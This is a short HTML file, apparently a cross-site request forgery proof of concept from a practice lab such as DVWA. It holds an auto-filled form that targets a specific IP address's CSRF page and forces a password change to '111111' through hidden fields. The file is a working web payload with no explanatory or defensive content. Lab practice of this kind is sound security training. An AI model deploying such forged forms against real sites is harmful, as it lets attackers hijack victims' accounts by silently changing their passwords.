 * 54.183.189.40.haihaihai.html
1 <html>
2 <body>
3 <form action="https://54.183.189.40/vulnerabilities/csrf/">
4 <meta name="referrer" content="always"/>
5 <input type="hidden" name="password&#95;new" value="111111" />
6 <input type="hidden" name="password&#95;conf" value="111111" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12